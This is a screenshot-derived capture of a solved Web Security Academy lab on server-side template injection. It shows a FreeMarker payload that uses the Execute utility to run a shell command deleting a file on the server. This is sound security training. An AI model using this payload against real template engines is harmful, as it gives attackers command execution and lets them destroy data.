 Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ex("rm morale.txt")}
Preview
Save